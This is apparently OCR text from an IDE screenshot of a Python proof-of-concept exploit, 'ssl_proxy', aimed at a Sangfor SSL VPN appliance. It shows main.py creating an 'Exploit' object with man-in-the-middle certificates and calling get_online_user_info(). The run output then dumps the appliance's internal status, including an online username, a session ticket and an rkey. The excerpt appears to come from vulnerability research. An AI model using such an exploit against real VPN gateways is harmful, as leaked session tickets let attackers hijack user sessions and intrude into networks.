 ssl_proxy ~/yaoy
get_user_passwd
Aa W .* 3/6
cert
main.py
mk_pcap.py
External Libraries
Scratches and Co
338
339 def main():
340 middle = Exploit("10.211.55.31", 443, "0.0.0.0", 443, "./cert/privkey.pem", "./cert/certificate.pem")
341 # middle.run_chain2()
342 middle.get_online_user_info()
343
344 if __name__ == '__main__':
Run: main
/usr/local/bin/python3.9 /Users/yaoyao/yaoyao/Sangfor/EquipmentAnalysis/VPN/SecSSL/Doc/exp/ssl_proxy/main.py
-▯▯ ▯▯ ü▯▯▯▯▯▯ ñ-------------SAC STATUS  BEGIN--------------------
online user:[1]
max user:[1000], max peer user:[0]
session:[1], peer session:[0]
max session:[100000], session per user:[600]
user default timeout:[3600]
active count:[1], inactive count:[0]
thread pool unprocessed count:[0], threads running:[40]
rkey:9DD3DE96E44E557F74A82E76875D6CB3, cpu:1%
assigned ncip list:
192.168.254.1,
ticket: [ED8120A1BD2E3360E84B0996DBB4A20C9373001C42B02D9C0100000000000000]
user(54): "test", type:2, ncip:192.168.254.1, expire:0/0
servicelist (8):
serviceid:1, type:nc
serviceid:2, type:nc
serviceid:3, type:nc
serviceid:4, type:nc
serviceid:5, type:nc
sessionlist (1):
serviceid:0, pid:29231836, type:nc
-------------SAC STATUS END----------------------
▯▯▯
===============================
ticket: ED8120A1BD2E3360E84B0996DBB4A20C9373001C42B02D9C0100000000000000
username: test
Process finished with exit code 0
4: Run Python Console TODO 6: Problems Terminal